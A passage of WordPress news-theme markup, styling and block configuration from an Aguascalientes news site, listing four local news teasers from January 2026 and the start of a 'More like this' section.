"video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_1";
block_tdi_118.post_count = "4";
block_tdi_118.found_posts = "10574";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2644";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://metropolitanoaguascalientes.com.mx/category/estado/" class="td-post-category">ESTADO</a>
                    <h3 class="entry-title td-module-title"><a href="https://metropolitanoaguascalientes.com.mx/ya-tenia-antecedentes-el-policia-vial-que-encerro-en-su-domicilio-a-su-pareja-fiscalia/" rel="bookmark" title="Ya tenía antecedentes el policía vial que encerró en su domicilio a su pareja: Fiscalía">Ya tenía antecedentes el policía vial que encerró en su domicilio a su pareja: Fiscalía</a></h3>
                    <div class="td-excerpt">
Por: María Miranda FrancoYa tenía antecedentes el policía vial que privó de su libertad...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T09:35:17-05:00" >enero 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://metropolitanoaguascalientes.com.mx/category/capital/" class="td-post-category">CAPITAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://metropolitanoaguascalientes.com.mx/entrega-leo-montanez-equipamiento-para-pozo-en-laureles-iii/" rel="bookmark" title="Entrega Leo Montañez equipamiento para pozo en Laureles III">Entrega Leo Montañez equipamiento para pozo en Laureles III</a></h3>
                    <div class="td-excerpt">
Para fortalecer el suministro de agua potable y mejorar las horas de servicio, el...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T09:29:26-05:00" >enero 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://metropolitanoaguascalientes.com.mx/category/capital/" class="td-post-category">CAPITAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://metropolitanoaguascalientes.com.mx/consolida-municipio-de-aguascalientes-alianzas-mundiales-en-fitur-2026/" rel="bookmark" title="Consolida Municipio de Aguascalientes alianzas mundiales en Fitur 2026">Consolida Municipio de Aguascalientes alianzas mundiales en Fitur 2026</a></h3>
                    <div class="td-excerpt">
Como parte de su participación en la Feria Internacional de Turismo (FITUR) 2026, realizada...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T22:57:30-05:00" >enero 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://metropolitanoaguascalientes.com.mx/category/estado/" class="td-post-category">ESTADO</a>
                    <h3 class="entry-title td-module-title"><a href="https://metropolitanoaguascalientes.com.mx/entrega-tere-jimenez-nuevo-parque-en-la-ribera/" rel="bookmark" title="Entrega Tere Jiménez nuevo parque en La Ribera">Entrega Tere Jiménez nuevo parque en La Ribera</a></h3>
                    <div class="td-excerpt">
Convencida de que los espacios públicos de calidad fortalecen la sana convivencia y el...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T22:49:16-05:00" >enero 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row"><div class="vc_row tdi_120  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_120,
                .tdi_120 .tdc-columns{
                    min-height: 0;
                }.tdi_120,
				.tdi_120 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_120 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_120 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_120 .tdc-row-video-background-error,
	                .tdi_120 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_120 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_120 .tdc-row-video-background-error,
	                .tdi_120 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_120 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_120 .tdc-row-video-background-error,
	                .tdi_120 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_120,
				.tdi_120 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_120{
margin-top:45px !important;
}

.tdi_120 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120{
margin-top:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120{
margin-top:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-top:25px !important;
}
}

</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_122{
                    vertical-align: baseline;
                }.tdi_122 > .wpb_wrapper,
				.tdi_122 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-start;
				}.tdi_122 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_122 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_122 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_123 tdm-content-horiz-left td-pb-border-top td-today-news-slanted-title td_block_template_1"  data-td-block-uid="tdi_123" >
<style>

/* inline tdc_css att */

.tdi_123{
padding-right:20px !important;
padding-bottom:1px !important;
padding-left:11px !important;
width:auto !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123{
padding-right:18px !important;
padding-left:9px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123{
padding-right:16px !important;
padding-left:7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
padding-right:16px !important;
padding-left:7px !important;
}
}

</style>
<div class="tdi_123_rand_style td-element-style"><style>
.tdi_123_rand_style{
background-color:var(--today-news-accent) !important;
}
 </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_124 .tdm-title{
					color: var(--today-news-white);
				}.tdi_124 .tdm-title{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124 .tdm-title{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_124 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_124"><h3 class="tdm-title tdm-title-sm">More like this</h3></div></div></div></div></div></div></div></div><div id="tdi_125" class="tdc-row"><div class="vc_row tdi_126  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_126,
                .tdi_126 .tdc-columns{
                    min-height: 0;
                }.tdi_126,
				.tdi_126 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_126 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_126 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_126 .tdc-row-video-background-error,
	                .tdi_126 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_126 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_126 .tdc-row-video-background-error,
	                .tdi_126 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_126 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_126 .tdc-row-video-background-error,
	                .tdi_126 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126,
				.tdi_126 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_126{
margin-top:25px !important;
margin-bottom:45px !important;
}

.tdi_126 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126{
margin-top:20px !important;
margin-bottom:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126{
margin-top:15px !important;
margin-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-top:15px !important;
margin-bottom:25px !important;
}
}

</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 > .wpb_wrapper,
				.tdi_128 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_128 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_128 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_128 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_128{
border-color:var(--today-news-light-gray) !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_128{
margin-bottom:25px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" >
<style>

/* inline tdc_css att */

.tdi_129{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 45%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_129 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_129 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_129 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.rtl .tdi_129 .td_module_wrap{
					float: right;
				}.tdi_129 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_129 .td-module-container:before{
					bottom: -15px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: var(--today-news-light-gray);
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					margin: 0 0 3px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: var(--today-news-accent);
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_129 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: block;
				
					color: var(--today-news-dark-gray);
				
					margin: 0 0 7px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: inline;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: inline-block;
				
					color: var(--today-news-dark-gray);
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_129 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				}.tdi_129 .td-module-title a{
					color: var(--today-news-dark-bg);
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: var(--today-news-accent) !important;
				}.tdi_129 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    content: 'Exclusive:';
                
                    margin: 0 5px 0 0;
                
                    padding: 0 0 2px;
                
                    color: var(--today-news-accent);
                
                    background-color: rgba(0,0,0,0);
                
                    font-family:Montserrat !important;font-size:17px !important;line-height:1.15 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_129 .entry-title{
					margin: 0 0 7px;
				
					font-family:Montserrat !important;font-size:17px !important;line-height:1.15 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td-module-meta-info{
					padding: 5px 0 0;
				}.tdi_129 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td-post-category{
					margin: 0 0 2px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_129 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_129 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td-module-exclusive .td-module-title a:before{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_129 .entry-title{
					margin: 0 0 5px7;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_129 .td-excerpt{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.3 !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 10px 0 0;
				}.tdi_129 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td-post-category{
					margin: 0 0 2px;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_129 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_129 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td-module-exclusive .td-module-title a:before{
                    margin: 0 4px 0 0;
                
                    font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_129 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_129 .td-excerpt{
					margin: 0 0 2px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_129 .td_module_wrap{
					float: right;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td-post-category{
					margin: 0 0 2px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td-module-exclusive .td-module-title a:before{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_129 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_129 .td-excerpt{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.3 !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_author":"none","tdc_css":"[base64]","image_floated":"","f_title_font_family":"394","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"-0.5","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTMifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjE1IiwicG9ydHJhaXQiOiIxLjEiLCJwaG9uZSI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSJ9","excl_txt":"Exclusive:","excl_padd":"0 0 2px","excl_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","excl_bg":"rgba(0,0,0,0)","excl_color":"var(--today-news-accent)","title_txt":"var(--today-news-dark-bg)","title_txt_hover":"var(--today-news-accent)","f_excl_font_family":"394","f_excl_font_weight":"700","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTMifQ==","f_excl_font_line_height":"eyJhbGwiOiIxLjE1IiwicG9ydHJhaXQiOiIxLjEiLCJwaG9uZSI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSJ9","f_excl_font_spacing":"-0.5","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjVweCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"var(--today-news-accent)","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgM3B4IiwibGFuZHNjYXBlIjoiMCAwIDJweCIsInBvcnRyYWl0IjoiMCAwIDJweCIsInBob25lIjoiMCAwIDJweCJ9","excerpt_middle":"yes","art_excerpt":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDVweCIsInBvcnRyYWl0IjoiMCAwIDJweCIsInBob25lIjoiMCAwIDVweCJ9","art_title":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDVweDciLCJwb3J0cmFpdCI6IjAgMCA1cHgiLCJwaG9uZSI6IjAgMCA1cHgifQ==","f_ex_font_family":"394","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","ex_txt":"var(--today-news-dark-gray)","date_txt":"var(--today-news-dark-gray)","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_meta_font_line_h